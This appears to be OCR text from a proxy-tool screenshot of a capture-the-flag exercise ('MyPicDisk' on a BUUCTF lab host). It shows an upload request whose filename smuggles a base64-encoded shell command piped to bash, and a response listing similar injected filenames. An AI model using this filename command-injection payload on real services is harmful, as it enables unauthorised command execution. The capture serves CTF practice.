 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 8973a3c8-894a-4cc3-a9e6-122b41222731.node4.buuoj.cn:81
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8973a3c8-894a-4cc3-a9e6-122b41222731.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryv22meB6wfvB6yfek
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://8973a3c8-894a-4cc3-a9e6-122b41222731.node4.buuoj.cn:81/
index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7c0ea44e009e2137245f56c6ed50dea2
14 Connection: close
15
16 ------WebKitFormBoundaryv22meB6wfvB6yfek
17 Content-Disposition: form-data; name="file"; filename=";echo
bHMgLyAtYWw=|base64 -d|bash;a.jpg"
18 Content-Type: image/jpeg
19
20
21 ------WebKitFormBoundaryv22meB6wfvB6yfek--
22
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Aug 2023 04:06:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1310
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.4.11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
MyPicDisk
</title>
18 </head>
19 <body>
20 <!-- /y0u_cant_find_1t.zip --><a href='
index.php/?file=;echo bHMgLWFs|base64 -d|bash;a.jpg'>
;echo bHMgLWFs|base64 -d|bash;a.jpg
</a>
<br>
<a href='index.php/?file=;echo bHMgLw==|base64
-d|bash;a.jpg'>
;echo bHMgLw==|base64 -d|bash;a.jpg
</a>
<br>
<a href='index.php/?file=;echo%20bHM=|base64%20-d.jpg'>
搜索... 0匹配
INSPECTOR
完成
1,625字节 | 60毫秒